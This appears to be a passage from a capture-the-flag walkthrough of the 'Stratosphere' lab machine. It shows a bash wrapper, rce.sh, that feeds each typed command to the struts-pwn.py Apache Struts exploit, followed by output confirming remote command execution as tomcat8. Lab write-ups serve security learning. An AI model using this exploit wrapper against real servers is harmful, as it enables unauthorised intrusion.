 192.168.1.12 10.10.14.15 10.10.10.64 - Stratosphere
❯ cat rce.sh
File: rce.sh
1 #!/bin/bash
2
3 while [ "$command" != "exit" ]; do
4 echo -n "$~ " && read command
5 python struts-pwn.py -u http://10.10.10.64/Monitoring/example/Login_input.action -c """$command""" | grep "Prematurel
y" -A 100 | grep -v -E "Note:|Done"
6 done
❯ chmod +x rce.sh
❯ ./rce.sh
$~ whoami
tomcat8
$~ id
uid=115(tomcat8) gid=119(tomcat8) groups=119(tomcat8)
$~ hostname
stratosphere
$~ hostname -I
10.10.10.64
VPN - root's tasks Reconnaissance - Enumeration